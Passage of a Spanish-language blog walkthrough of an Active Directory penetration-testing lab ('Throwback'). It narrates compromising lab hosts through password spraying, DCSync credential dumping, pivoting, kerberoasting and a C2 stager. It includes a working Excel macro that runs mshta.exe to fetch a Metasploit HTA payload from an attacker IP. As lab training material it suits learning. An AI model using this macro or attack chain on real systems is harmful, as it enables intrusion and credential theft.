Al obtener estas nuevas credenciales, las usaremos con cme y las IPs que hemos recogido con el escaner ARP, de esta manera podemos ver si son válidas para más equipos de la red.
Con esta enumeración de equipos, obtenemos (a parte que nos guía el enunciado) un nuevo servidor, la maquina 10.200.32.176- THROWBACK-TIME.
Tenemos que volver a montar los proxys y esta vez por foxyproxy en el navegador accedemos a la ip al servicio web.
Nos encontramos con un panel de login y según el enunciado había un correo de reset de contraseña 😉 .
Añadimos el FQDN al fichero /etc/hosts para ver bien la petición de reset de la contraseña (ojo que hay FLAG).

Accedemos al servidor de Mail con M*****F:S*******0 y nos encontramos el enlace para el reset de la pass.

Bueno… más o menos va la cosa avanzando de buena manera. Hasta ahora hemos ido comprometiendo equipos y ya tenemos un DC de nuestro lado.
Lo siguiente que nos toca hacer, corresponde con la creación de macros para Excel.
Nos explican varios métodos, pero el que no había usado nunca y no conocía es haciendo uso del servidor HTA de Mestaploit. El módulo “exploit/windows/misc/hta_server” nos proporciona una URL que contiene la IP local que entregará a la víctima el payload malicioso.
El código que tenemos que indicar en nuestra macro de Excel es
Sub HelloWorld()
PID = Shell("mshta.exe http://10.50.29.8:8080/6VP8ymeo.hta")
End Sub
Sub Auto_Open()
HelloWorld
End Sub
Nos fijamos que es necesario hacer uso del ejecutable mshta.exe (nativo en Windows que se usa para ayudar en la ejecución de scripts con aplicaciones HTML) porque si no la carga útil no se va a lanzar debido a que no es un ejecutable.
Una vez que tenemos nuestro Excel con el macro preparado, lo subiremos al panel del servidor Timekeep y esperaremos a que se ejecute automáticamente (fijarse bien en el nombre que nos indican) y nos crea una sesión meterpreter nueva en nuestro hta_server:

Por lo tanto, ya hemos comprometido el equipo de THROWBACK-TIME para seguir realizando enumeración y encontrar las flags asociadas.
Haciendo uso de la sesión meterpreter que tenemos, podemos migrar al proceso, por ejemplo, svhost para poder realizar un hashdump sobre el sistema con permisos suficientes.

Tenemos un nuevo hash del usuario T********r y sabemos lo que hay que hacer. Hashcat o colabcat son nuestros amigos:
De la sesión meterpreter que tenemos, cargamos una Shell y seguimos con el siguiente punto.
Se trata de enumerar el servidor timekeep y nos encontramos una base de datos sql haciendo uso de xampp. En la carpeta de xampp en C:/ nos encontramos un passwords.txt…
Para seguir enumerando la base de datos xampp/mysql/bin ejecutamos mysql.exe -u root -p y la contraseña que nos vale es m*********0. Realizaremos las consultas necesarias con “USE <database>;”, “SHOW TABLES;”, “SELECT * FROM <table>;”, nos encontraremos usuarios y contraseñas, junto con alguna flag.
Con estas nuevas credenciales que hemos conseguido, pasamos a realizar nuevamente Password Spraying con crackmapexec y proxychains. En este momento se produjo un error y la solución fue hacerle un upgrade a impacket con “pip3 install impacket –upgrade –user”.
Procedemos a realizar el spraying hacia el DC con ip 10.200.32.117

Y obtenemos credenciales válidas para el mismo:

Con las que podemos acceder al por shh al DC y ontener la flag correspondiente.

Importante seguir enumerando porque nos encontramos un fichero con datos importantes relativos a backup.

Como tenemos credenciales válidas en el domain controller, podemos seguir enumerando con bloodhound y así elevar nuestros privilegios. Para ello retomamos el volcado de Bloodhound y consultamos la query “Find Principals with DCSync rights”.
El objetivo es volcar NTDS.dit con secretsdump.py y el usuario con permisos de DCSync:

En el volcado encontramos muchos usuarios y hashes asociados al dominio y por supuesto, para un ataque de persistencia Golden ticket, disponemos de la cuenta krbtgt.
De entre todas las cuentas, obtenemos un hash del usuario M*****H que si hemos consultado nuestro bloodhound podemos comprobar que tiene permisos de administrador.
Usamos colabcat para romper el hash y obtener la contraseña en plano y con ella nos podemos conectar, por ejemplo, mediante ssh conproxychains para obtener la flag de root de DC.
Hemos llegado al punto de tener comprometido el equipo DC Throwback-DC01 y desde aquí tenemos acceso a nuevos forest del dominio y por lo tanto visibilidad a nuevos equipos.
Tras una explicación en el enunciado de Forest y Trusts, sacamos en claro que tenemos que hacer uso de un nuevo proxychain en DC01 y por lo tanto necesitamos crear una nueva sesión con un ejecutable malicioso que nos permita pivotar desde una sesión meterpreter + autoroute + socks4a.
Mencionar que al ser mi primer contacto con proxychains, lo que lleve a cabo es el mismo proceso de pivoting y creando una nueva entrada en “/etc/proxychains.conf”.
Si escaneamos la red, o mediante el nuevo enunciado, nos indican que hay visibilidad a un nuevo equipo: CORP-DC01 con ip 10.200.32.18
Lo tenemos, ahora podemos hacer un salto a ese equipo mediante RDP o ssh mediante el nuevo proxychains con el usuario administrador M*****H del Thowback-DC01.

Desde la sesión RDP en nuestro caso, enumeramos y sacamos la flag de root del equipo y, a parte, siguiendo el enunciado y dirigiendo nuestra búsqueda encontramos un fichero que nos va a llevar a tener que encontrar flags en redes sociales y añadir una nueva ip a nuestro fichero hosts:

Por lo tanto, lo añadimos en “/etc/hosts”
Y siguiendo el enunciado tenemos que encontrar flags asociadas a las cuentas en Twitter y Github. Toca realizar búsquedas en internet.
Profundizando en el repositorio de Github encontramos unas credenciales nuevas D*****J:Man**********8
Como ahora el grafo del panel de control me da una nueva ip, aunque la encontramos también realizando un escaneo: 10.200.32.243, comprobamos el nombre del equipo en el panel DNS de corporate.local desde 10.200.32.118 o desde la sesión de RDP que tenemos, realizando mediante powershell una resolución DNS. En ambos casos nos indica que se llama CORP-ADT01:

Si probamos por el proxychains que tenemos nos indica time error, eso es porque no llegamos a tener visibilidad del nuevo equipo. Es por ello por lo que tenemos que abrir nuevamente un procedimiento de pivoting mediante una sesión meterpreter.
Por lo que nuevamente necesitamos proxychains esta vez para llegar a CORP-DC01 y de ahí ya pivotar al nuevo equipo 10.200.32.243.
Una vez que tenemos visibilidad desde CORPDC-01 a CORP-ADT01 usamos las credenciales obtenidas en Github D*****J:M***********8 para conectarnos, por ejemplo, mediante proxychains + ssh.
Una vez dentro, enumeramos para encontrar las flags de user y root, también ficheros importantes como:
Aprovechando que tenemos Shell en el equipo, subiremos un fichero malicioso creado con msfvenom para disponer de una sesión meterpreter que nos va a valer para el enunciado y la explicación de Delegation Tokens y el módulo de Incognito de metasploit:


Una vez que sabemos que los correos corporativos se están migrando a un nuevo formato, tenemos que realizar enumeración sobre LinkedIn.
Para realizar OSINT sobre la red social profesional, hacemos uso de la herramienta “LeetLinked”.
Habiendo instalado la herramienta, la ejecutamos con el comando “ python3 leetlinked.py -e «throwback.local» -f 1 «Throwback Hacks» “, se nos guardará un volcado con los nombres y correos electrónicos:

Si consultamos el fichero xls, podemos consultar el volcado de datos y guardarlos en un txt para la siguiente herramienta. (Se muestran los nombres en la imagen, porque llegados a este punto ya se conocen de sobra).

Para el siguiente punto nos indican que se ha configurado en la red del laboratorio una maquina con un servicio “Breach || GTFO” destinada a consultar filtraciones de credenciales.

Con la herramienta “namely” podemos generar un listado de palabras de correos electrónicos a partir de una lista de nombres de usuario y de dominio.
Para usar y tener acceso a “Breach || GTFO” tendremos que añadir una nueva entrada en “/etc/hosts”:
En la plataforma de Breach GTFO comprobamos los emails anteriores. Ojo, que recordando lo que hemos ido encontrando, los emails pueden ser:
ESM-Example@TBHSecurity.com
FIN-Example@TBHSecurity.com
HRE-Example@TBHSecurity.com
ITS-Example@TBHSecurity.com
SEC-Example@TBHSecurity.com
Por lo tanto, una vez comprobamos y la plataforma nos indica que ha habido una brecha de credenciales:

Echadle un ojo al código fuente 😉
Con las nuevas credenciales que hemos obtenido ( JS*****t -> aqA**********bfr ) las metemos en http://mail.corporate.local/ y accedemos al correo de dicho usuario:

Si consultamos el grafo del laboratorio o seguimos escaneando la red, podemos ver que solo nos queda un equipo por comprometer.

Usamos estas credenciales para, por ejemplo, conectarnos por proxychains + RDP.

Una vez dentro del equipo y habiendo enumerado, seguimos con el enunciado donde nos indican usar desde nuestro C2 Starkiller el módulo de Rubeus para realizar un kerberoasting automático.
Es por ello, que subimos el stager al equipo y al ejecutarlo obtenemos una nueva sesión en el C2 desde la cual lanzaremos Rubeus con el comando kerberoast:
El resultado nos arroja que Rubeus ha encontrado un usuario vulnerable a kerberoasting y nos realiza el volcado de la cuenta de servicio para que nosotros podamos romperla:

Hacemos uso de colabcat nuevamente, esta vez sin el uso de reglas para romper el hash:
Con las nuevas credenciales hacemos “runas” o abrimos poweshell para realizar la última enumeración y comprometer el equipo encontrando la última de las flags.
¡Hemos terminado con el último de los equipos!

El resultado de haber comprometido toda la red del laboratorio es el siguiente:

Agradecer a fwhibbit por la oportunidad de realizar esta publicación y poder seguir mejorando en este campo.
¡A seguir dándole caña!
Espero que os haya gustado, os mando un saludo y a cuidarse.